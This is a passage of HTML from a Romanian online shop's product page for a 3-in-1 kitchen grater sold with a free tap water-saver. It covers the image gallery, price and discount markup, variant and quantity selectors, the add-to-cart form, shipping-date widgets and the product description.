        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25304031560003__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25304031560003__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-16384912392357"
              data-media-position="1"
              data-alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 1 în vizualizarea galeriei"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-1
"
              >
                <img src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=416" alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU" srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=54 54w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=74 74w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=104 104w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=162 162w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=208 208w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=324 324w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25304031560003__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-16384834732197"
              data-media-position="2"
              data-alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 2 în vizualizarea galeriei"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-2
"
              >
                <img src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=416" alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU" srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=54 54w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=74 74w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=104 104w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=162 162w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=208 208w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=324 324w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25304031560003__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-16384840335525"
              data-media-position="3"
              data-alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 3 în vizualizarea galeriei"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-3
"
              >
                <img src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=416" alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU" srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=54 54w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=74 74w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=104 104w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=162 162w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=208 208w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=324 324w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25304031560003__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-16384934903973"
              data-media-position="4"
              data-alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 4 în vizualizarea galeriei"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-4
"
              >
                <img src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=416" alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU" srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=54 54w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=74 74w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=104 104w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=162 162w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=208 208w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=324 324w, //preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Glisare la dreapta"
        aria-controls="GalleryThumbnails-template--25304031560003__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--25304031560003__main"
          data-section="template--25304031560003__main"
          data-url="/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AQnRaZm9BeWFwN2Vxa__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU
  </h1>
  <a href="/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou" class="product__title">
    <h2 class="h1">
      RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU
    </h2>
  </a>
  <style>
    .product__title-AQnRaZm9BeWFwN2Vxa__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AQnRaZm9BeWFwN2Vxa__title h1 {
        font-size: 2.4rem;
      }
    }
  </style>
</div>


<div id="shopify-block-ATVJORTVGRU1GY2JpW__vitals_reviews_stars_a4BzB6" class="shopify-block shopify-app-block"><div id="vital_reviews_under_title" data-source="os2"></div>


</div>
<div
  class="no-js-hidden product-page-price"
  id="price-template--25304031560003__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AMnhDU2VQbkx2Wm9Td__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AMnhDU2VQbkx2Wm9Td__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AMnhDU2VQbkx2Wm9Td__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25304031560003__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AMnhDU2VQbkx2Wm9Td__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preț obișnuit</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        79,00 lei
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preț obișnuit</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        79,00 lei
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preț redus</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            189,00 lei
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preț unitar</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pe&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-inverse">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Economisesti 
      <span class="badge__money-saved">110 lei</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Stoc epuizat
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--25304031560003__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="37860682760357">
      <input type="hidden" name="product-id" value="6156385419429" /><input type="hidden" name="section-id" value="template--25304031560003__main" /></form></div>









  <variant-selects
    id="variant-selects-template--25304031560003__main"
    class="no-js-hidden"
    data-section="template--25304031560003__main"
    data-url="/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25304031560003__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25304031560003__main-0">
              
                <span id="custom-label-template--25304031560003__main-1">
                  
                  
                  Culoare - Verde
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25304031560003__main-1-0"
        name="Culoare"
        value="Verde"
        form="product-form-template--25304031560003__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--25304031560003__main-1-0"
      >
        Verde<span class="visually-hidden">Varianta are stocul epuizat sau este indisponibilă</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":37860682760357,"title":"Verde","option1":"Verde","option2":null,"option3":null,"sku":"razatoare","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU - Verde","public_title":"Verde","options":["Verde"],"price":7900,"weight":1000,"compare_at_price":18900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25304031560003__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25304031560003__main">Variante de produse</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25304031560003__main"
        class="select__select"
        form="product-form-template--25304031560003__main"
      ><option
            
              selected="selected"
            
            
            value="37860682760357"
          >Verde - 79,00 lei</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div id="shopify-block-AOGxRV05nZytNQjZSW__vitals_stock_urgency_QqHrJx" class="shopify-block shopify-app-block"><div id="vitals-stock-urgency" data-source="os2"></div>


</div><div id="shopify-block-AeG1TL0w5OG5MalJKT__vitals_countdown_fD8ehq" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-countdown_box" data-source="os2"></div>


</div><div
    id="Quantity-Form-template--25304031560003__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--25304031560003__main">
      Cantitate
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cos)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--25304031560003__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reduceți cantitatea pentru RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--25304031560003__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--25304031560003__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Creșteți cantitatea pentru RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--25304031560003__main,
  #SectionAtcBtn-template--25304031560003__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--25304031560003__main"
      class="product-form main-product-form"
      data-section="template--25304031560003__main"
      data-options="Culoare"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25304031560003__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25304031560003__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="37860682760357"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25304031560003__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="ADAUGA IN COS">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      ADAUGA IN COS
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6156385419429" /><input type="hidden" name="section-id" value="template--25304031560003__main" /></form></product-form><link href="//preturireduse.ro/cdn/shop/t/36/assets/component-pickup-availability.css?v=132348821858131657411762810394" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="37860682760357"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Nu am putut încărca disponibilitatea pentru ridicare</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Reîmprospătați
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//preturireduse.ro/cdn/shop/t/36/assets/pickup-availability.js?v=79308454523338307861762810394" defer="defer"></script></div>

<div id="shopify-block-AWGpxMnJ4VzYwUTVXc__easysell_cod_form_app_block_4m8gMn" class="shopify-block shopify-app-block"><easysell-form data-id="AWGpxMnJ4VzYwUTVXc__easysell_cod_form_app_block_4m8gMn">
  <script>
    var easysellOS20Theme = true;
    var ES_SECTION_PRODUCT_HANDLE = null;
    var ES_SECTION_PRODUCT = {"error":"json not allowed for this object"};
    ES_SECTION_PRODUCT.options = null;
  </script>
</easysell-form>


</div>

<dynamic-dates
  data-date-format="day_dd_mm"
  data-day-labels="Luni, Marti, Miercuri, Joi, Vineri, Sambata, Duminica"
  data-month-labels="Ian, Feb, Mar, Apr, Mai, Iun, Iul, Aug, Sep, Oct, NoI, Dec"
  data-days-to-skip="saturday,sunday"
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Comanzi"
        data-min-days="0"
        data-max-days="0"
      >
        Comanzi
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] </strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>- </strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pregatim Comanda"
        data-min-days="0"
        data-max-days="0"
      >
        Pregatim Comanda
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Primesti Comanda"
        data-min-days="1"
        data-max-days="2"
      >
        Primesti Comanda
      </p>
    </div>
  
  
</dynamic-dates>


<div id="shopify-block-AdmkrdjY5Nk1Vd3o2T__vitals_product_reviews_4pA7jr" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-product_reviews" data-source="os2" data-hide-mock-data="false"></div>


</div><div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <h2><strong><img alt="" src="https://cdn.shopify.com/s/files/1/0509/5984/3493/files/razatoare_480x480.gif?v=1612648664"></strong></h2>
<h3>👉Razatoarea multifunctionala 3 in 1 vine echipata cu 3 tipuri de lame calitative facute din otel inoxidabil! <br>
</h3>
<h3>👉Razuire rapida si usoara fara oboseala.</h3>
<h3>👉Sistem inteligent de prindere pe masa</h3>
<h3>👉Design compact </h3>
<h3>
<span class="emoji"></span><br>
</h3>
<h3>
<span class="emoji"><a href="https://emojipedia.org/wrapped-gift/">🎁</a> CADOU- Economizor apa pentru robinet cu   rotire 360</span><strong></strong><strong></strong>
</h3>
<h2><img alt="" src="https://cdn.shopify.com/s/files/1/0509/5984/3493/files/robinet_480x480.gif?v=1612651830"></h2>
<h3>👉Acest accesoriu iti imbunatateste rapid robinetul obisnuit intr-un pulverizator reglabil. Se instaleaza in cateva secunde transformand robinetul obisnuit intr-un pulverizator puternic.  este fabricat din plastic durabil,</h3>
<h3>👉Are 2 setari de pulverizare - flux de jet aerat si pulverizare larga. Este excelent pentru clatirea fructelor si a legumelor, umplerea vaselor inalte etc.</h3>
<h3>👉Se ataseaza usor fara unelte pentru a se potrivi cu majoritatea robinetelor de dimensiuni standard. Adaptor universal pentru filet interior / exterior inclus.</h3>
  </div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="
    --desktop-icon-size: 4.8rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  favorite
</span>
<span class="h4">Sute de clienti multumiti zilnic</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  undo
</span>
<span class="h4">Retur Gratuit 14 Zile</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span>
<span class="h4">Livrare Rapida 24-48h oriunde in tara</span>
    </li></ul>





          <a href="/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou" class="link product__view-details animate-arrow">
            Vedeți detaliile complete
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25304031560003__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie media"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25304031560003__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Închideți"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie media"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
